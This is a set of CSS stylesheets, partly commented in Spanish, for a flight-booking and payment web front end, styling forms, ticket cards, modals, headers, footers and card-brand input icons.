table td:last-child {
    border-right: 1px solid #ddd; /* Borde derecho externo */
}
.centrado {
    text-align: center;
    color: #fff;
    margin-top: 2px;
    font-size: 20px;
    white-space: normal;
    word-wrap: break-word;
    font-weight: medium;
}

.select.active, .select:hover {
    box-shadow: 0px 5px 10px rgba(0, 0, 0, .16);
    border: 2px solid #EE6745;
}

.select {
    background: #fff;
    width: 80%; /* Aumentamos el ancho */
    box-shadow: 0px 0px 0px rgb(0 0 0 / 16%);
    border-radius: 10px;
    cursor: pointer;
    display: flex;
    justify-content: space-between;
    align-items: center;
    transition: .2s ease all;
    margin: 10px auto 30px auto; /* Incrementar el margen superior para moverlo hacia abajo */
    padding: 5px; /* Un poco más de espacio interno */
    position: relative;
    z-index: 200;
    border: 2px solid #cacaca;
    min-height: 40px; /* Reducimos la altura mínima */
}

.titulo1 {
    display: inline-block;   
    padding-left: 90px;  /* Ajusta este valor para moverlo más a la derecha */
}

.titulo {
    display: inline-block;   
    padding-left: 50px;  /* Ajusta este valor para moverlo más a la derecha */
}
/* Estilos para el selector */
.select {
    position: relative;
    width: 300px; /* Ajusta el ancho según sea necesario */
    cursor: pointer;
}

.contenido-select {
    background-color: #fff;
    padding: 10px;
    border-radius: 5px;
}

.opciones {
    display: none; /* Oculta las opciones por defecto */
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 5px;
    z-index: 1000;
}

.opcion {
    padding: 10px;
    border-bottom: 1px solid #ccc;
}

.opcion:last-child {
    border-bottom: none;
}

.opcion:hover {
    background-color: #f0f0f0;
}

/* Clase para mostrar las opciones */
.select.active .opciones {
    display: block;
}
#tabla-factura {
    width: 100%;
    border-collapse: collapse;
    background-color: #f5f4f4;
}

#tabla-factura th, #tabla-factura td {
    padding: 10px;
    text-align: left;
}

#tabla-factura th.centrado {
    text-align: center;
}

#tabla-factura td {
    color: #000;
}

#tabla-factura td#numero-celular, 
#tabla-factura td:nth-child(2):nth-of-type(3), 
#tabla-factura td:nth-child(2):nth-of-type(5), 
#tabla-factura td:nth-child(2):nth-of-type(6), 
#tabla-factura td:nth-child(2):nth-of-type(7) {
    color: #8b8b8b;
}
</file>
<file: css/flight.css>
/**
* CONTAINERS
*/
main{
    height: 100%;
    background-color: #f3f2f2;
    padding-inline: 16px;

    padding-top: 3.5rem;
    margin-bottom: 60px;
}

.filter-container{
    display: flex;
    flex-direction: row;

    justify-content: space-between;
}

.main-form{
    margin-top: 15px;
}

.companies-container{
    display: flex;
    justify-content: space-evenly;

    padding-inline: 12px;

    margin-bottom: 10px;
}





/**
* BUTTONS
*/
.btn{
    height: 3rem;
    width: 12.125rem;
    border: none;

    border-radius: 100vh;
    font: 0.875rem/1rem Lato;
}

.btn-gray{
    color: #fff;
    border-color: #6c6c6c;
    background-color: #6c6c6c;
    font-weight: 700;
}

.btn-gray:hover{
    border-color: #2e2e2e;
    background-color: #2e2e2e;
}






/**
* FORM
*/
.form-control{
    border-radius: 4px;
    background-color: #fff;
}

.form-control hr{
    border-color:#fff;
}

.form-section{
    padding: 14px;
}

.form-section h3 span{
    font-weight: 400;
}

.form-title{
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: center;
    font-size: 14px;
}

.form-title img{
    width: 15px;
}

select{
    width: 100%;
    outline: none;
    border-radius: 3px;
    border: 2px solid #dedddd;
    padding: 0.75rem 1.375rem 0.75rem 0.5rem;
}

input[type="text"], input[type="number"], input[type="password"], input[type="email"]{
    border: 0;
    border-bottom: 1px #1b1b1b solid;
    background-color: #fff;
    width: 100%;
    outline: none;
    font-size: 18px;
    padding-bottom: 10px;
    padding-top: 20px;
}

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button { 
    -webkit-appearance: none;
}

.checkbox-group{
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: start;
    align-items: start;

    font-size: 12px;
    line-height: 1rem;
}

.check{
    margin-right: 10px;
}

.form-info{
    display: flex;
    flex-direction: row;
}

.input-error{
    border-bottom: 3px solid #de0108 !important;
    background-image: url('../assets/svg/warning_icon.png');
    background-repeat: no-repeat;
    background-size: 25px;
    background-position: right center;
}

.input-error-label{
    margin-top: 5px;
    display: none;
    font-size: 12px;
    color: #de0108;
}

.form-header{
    padding: 10px;
}

.input-group{
    display: flex;
    align-items: center;
    justify-content: center;
}

#p{
    padding-left: 35px;
    box-sizing: border-box;
}

/* MAIN-RADIOS */

.radio-wrapper {
    display: flex;
    align-items: center;
    cursor: pointer;
}

.radio-circle {
    width: 16px;
    height: 16px;
    border: 1px solid #7f7f7f;
    border-radius: 50%;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    opacity: 1;
}

.radio-circle:hover{
    border: 1px solid #de0108;
}

.radio-dot {
    width: 8px;
    height: 8px;
    background-color: #ffffff; /* Color verde */
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    opacity: 0; /* Se oculta por defecto */
}

.radio-label {
    padding-left: 15px;
}

input[type="radio"] {
    display: none;
}

input[type="radio"]:checked + .radio-circle {
    border-color: #de0108; /* Color verde cuando está seleccionado */
    opacity: 1;
}

input[type="radio"]:checked ~ .radio-label {
    font-weight: 700;
}

input[type="radio"]:checked + .radio-circle .radio-dot {
    border: 5px solid #de0108;
    opacity: 1; /* Se muestra cuando está seleccionado */
}







/**
* HEADER
*/
header{
    height: 3.5rem;
    box-shadow: 0px 5px 8px rgba(0, 0, 0, 0.12);
    
    background-color: #fff;

    position: fixed;
    width: 100%;
    z-index: 33;
}
.details--container{
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.12);
    box-sizing: border-box;
    border-top: 4px solid #de0108;

    border-bottom-left-radius: 24px;
    border-bottom-right-radius: 24px;
    
    height: 100%;

    display: flex;

    justify-content: center;
    align-items: center;
}

.details{
    display: flex;
    flex-direction: row;

    justify-content: space-evenly;
    align-items: center;
    width: 100%;
    
    padding-inline: 60px;
}

.details h4{
    margin: 0;
    font-size: 12px;
}

.details p{
    margin: 0;
    font-size: 12px ;
    font-family: 'Red Hat Display';
    color: #6e6e6e;
}

.details span{
    color: #d9d9d9;;
    font-size: 20px;
}

.next-step{
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.12);
    box-sizing: border-box;

    height: 100%;

    display: flex;
    align-items: center;
    padding-inline: 20px;
}

.ns-logo{
    width: 25px;
}

.ns-step{
    display: flex;
    justify-content: center;
    width: 100%;
}

.ns-step img{
    width: 130px;
}






/**
* CARDS
*/
.card-schedule{
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;

    border: 0.0625rem solid #23c847;
    border-radius: 4px;
    box-shadow: 0 0.125rem 0.75rem rgba(27, 27, 27, .15);
    background-color: white ;
    border-radius: 10px;

    height: 60px;
    width: 110px;

    padding: 10px;
}

.card-departure{
    display: flex;
    position: relative;
    flex-direction: column;

    justify-content: center;

    background-color: #fff;

    padding: 0.75rem 0.5rem 0.5rem;
}

.card-departure-distance{
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;

    width: 100%;
    box-sizing: border-box;
}

.card-departure-distance hr{
    width: 100%;
    margin-inline: 10px;
    box-sizing: border-box;
}





/**
* MODAL
*/
.modal{
    display: none;
    position: absolute;
    flex-direction: column;
    top: 0;
    width: 100%;
    z-index: 999;
    min-height: 100vh;
    background-color: #f3f2f2;

    animation: slideInFromRight 0.5s ease-out forwards;
}



.modal-header{
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.12);
    box-sizing: border-box;
    position: relative;
    border-top: 4px solid #de0108;
    border-bottom-left-radius: 24px;
    border-bottom-right-radius: 24px;

    background-color: #fff;
    
    font-size: 14px;

    height: 100%;
    width: 100%;

    padding: 20px;

    display: flex;
    justify-content: center;
    align-items: center;
}

#modal-close-ticket{
    position: absolute;
    left: 25px;
    width: 14px;
}

.modal-body{
    padding: 16px;
}

.ticket-label{
    padding-top: 20px;
    padding-bottom: 10px;
    text-align: center;

    font-size: 12px;
    font-weight: 700;

    border-bottom: 1px solid #c4c4c4;
}

/* CARD TICKET */
.card-container{
    box-shadow: 0px 0px 5px 1px #d0d0d0;
    border-radius: 18px;

    margin-bottom: 14px;
}

.card-ticket{
    /* box-shadow: 0px 0px 5px 1px #d0d0d0; */
    background-color: #fff;
    border-top-right-radius: 18px;
    border-top-left-radius: 18px;

    padding: 12px;
}

.card-ticket-items{
    display: flex;
    flex-direction: column;

    width: 100%;
}

.ct-item{
    font-size: 12px;
    margin-top: 10px;
    display: flex;
    flex-direction: row;
    align-items: center;
}

.ct-item img{
    margin-right: 5px;
}

.card-ticket-type{
    margin-top: 0px;
    margin-bottom: 10px;
    text-align: center;
    font-size: 21px;
}

.card-ticket-label{
    font-size: 12px;
    font-weight: 500;
    text-align: center;
}

.card-ticket-header{
    display: flex;
    flex-direction: column;

    justify-content: center;
    align-items: center;

    border-bottom-left-radius: 18px;
    border-bottom-right-radius: 18px;
}

.card-ticket-header p{
    margin: 0;
    margin-top: 4px;
    margin-bottom: 5px;
}

.card-ticket-header h6{
    margin: 0;
    margin-top: 5px;
}

/* XS */
.xs .card-ticket-type, .xs .card-ticket-label{
    color: rgb(97, 97, 97);
}

.xs .card-ticket-header{
    background-color: #fff;
    border: 1px solid black;
}

/* S */
.s .card-ticket-type, .s .card-ticket-label{
    color: #f57c00;
}

.s .card-ticket-header{
    color: #fff;
    background-color: #f57c00;
    border: 1px solid #f57c00;
}

/* M */
.m .card-ticket-type, .m .card-ticket-label{
    color: rgb(245, 40, 0);
}

.m .card-ticket-header{
    color: #fff;
    background-color: rgb(245, 40, 0);
    border: 1px solid rgb(245, 40, 0);
}

/* L */
.l .card-ticket-type, .l .card-ticket-label{
    color: #e91e63;
}

.l .card-ticket-header{
    color: #fff;
    background-color: #e91e63;
    border: 1px solid #e91e63;
}





/**
* CUSTOMS
*/
.best-price-label{
    position: absolute;
    right: 0;
    top: 0;

    font-weight: 700;
    font-size: 11px;
    color: #fff;

    border-top-right-radius: 4px;
    border-bottom-left-radius: 7px;

    padding-inline: 7px;
    padding-block: 4px;

    background-color: #2f8741;
}

.conditions{
    display: flex;
    justify-content: space-between;
    align-items: center;

    padding: 10px;

    font-weight: 700;
    font-size: 16px;
    background-color: #fff;
}

.loader{
    display: none; /* Hidden by default */

    justify-content: center;
    align-items: center;

    position: fixed; /* Stay in place */
    z-index: 10000; /* Sit on top */
    left: 0;
    top: 0;
    height: 100vh;
    width: 100vw;
    overflow: auto; /* Enable scroll if needed */
    background-color: #fff;
}

.loader img{
    width: 150px;
    height: 150px;
}




/*
* FOOTER
*/

.footer-fixed{
    background-color: #fff;
    position: fixed;
    flex-direction: column;
    z-index: 1000;
    bottom: 0;

    width: 100%;
    height: 40px;

    font-size: 13px;

    display: flex;
    justify-content: center;
    align-items: center;
}

.footer-fixed-2{
    background-color: #fff;
    position: fixed;
    display: flex;
    flex-direction: column;
    z-index: 1000;
    bottom: 0;

    width: 100%;
    height: 110px;

    font-size: 13px;

    display: flex;
    justify-content: center;
    align-items: center;
}

.footer-flight-resume{
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    box-sizing: border-box;

    background-color: #fff;

    width: 100%;

    box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.12);

    padding-inline: 30px;
    padding-block: 10px;
}




/*
* UTILS
*/
@keyframes slideInFromRight {
  from {
    transform: translateX(100%); /* Empieza fuera de la pantalla, a la derecha */
    opacity: 0;
  }
  to {
    transform: translateX(0); /* Termina en su posición final */
    opacity: 1;
  }
}

h4{
    font-size: 14px;
    margin:0;
}

.bg-std{
    background-image: url('../assets/svg/icon-card.svg');
    background-repeat: no-repeat;
    background-size: 28px;
    background-position-x: left;
    background-position-y: 21px;
}

.bg-am{
    background-image: url('../assets/svg/amex.svg');
    background-repeat: no-repeat;
    background-size: 28px;
    background-position-x: left;
    background-position-y: 21px;
}

.bg-mc{
    background-image: url('../assets/svg/mc.svg');
    background-repeat: no-repeat;
    background-size: 32px;
    background-position-x: left;
    background-position-y: 21px;
}

.bg-vi{
    background-image: url('../assets/svg/visa.svg');
    background-repeat: no-repeat;
    background-size: 32px;
    background-position-x: left;
    background-position-y: 21px;
}

.disabled{
    color:rgb(182, 182, 182)
}

.show{
    display: flex;
}

.justify-content-center{
    justify-content: center;
}

.sb-hidden{
    overflow-y: hidden;
}

.sb2-hidden{
    overflow-x: hidden;
}

.bg-gray{
    background-color: #f3f2f2;
}

.bg-red{
    background-color: #de0108;
}

.mvh-100{
    min-height: 100vh;
}

.text-center{
    text-align: center;
}

.align-items-center{
    align-items: center;
}

.text-end{
    text-align: end;
}

.fs-6{
    font-size: 10px;
}

.fs-5{
    font-size: 11px;
}

.fs-4{
    font-size: 12px;
}

.fs-3{
    font-size: 14px;
}

.fs-2{
    font-size: 18px;
}

/* --- SIZING --- */
.vh-100{
    height: 100vh;
}

.m-0{
    margin: 0;
}

.mt-0{
    margin-top: 0;
}

.mt-1{
    margin-top: 5px;
}

.mt-2{
    margin-top: 12px;
}

.mt-3{
    margin-top: 20px;
}

.mt-4{
    margin-top: 25px;
}

.mt-5{
    margin-top: 35px;
}

.mb-0{
    margin-bottom: 0;
}

.mb-1{
    margin-bottom: 5px;
}

.mb-2{
    margin-bottom: 12px;
}

.mb-3{
    margin-bottom: 20px;
}

.mb-4{
    margin-bottom: 25px;
}

.mb-5{
    margin-bottom: 35px;
}

.mb-10{
    margin-bottom: 150px !important;
}

.me-2{
    margin-right: 12px;
}
</file>
<file: css/ps.css>
.form-section {
  margin-top: 1rem;
  display: flex;
  justify-content: center;
  flex-direction: column;
  align-items: center;
  margin-bottom: 5%;
}

select{
    width: 80%;
    padding: 0.5rem;
    border-radius: 5px;
    border: 1px solid #ccc;
    margin-bottom: 1rem ;
}

input{
    width: 70%;
    padding: 0.5rem;
    border-radius: 5px;
    border: 1px solid #ccc;
}

button{
    padding: 0.7rem 2.5rem;
    border-radius: 5px;
    border: 1px solid #ccc;
    background-color: #5e5e5e;
    color: white;
    cursor: pointer;
    margin: 3rem 0;
}

label{
  color: #798384;
}

.inactive {
  background-color: #5e5e5e;
}

.active {
  background-color: #e52a1b;
}
</file>
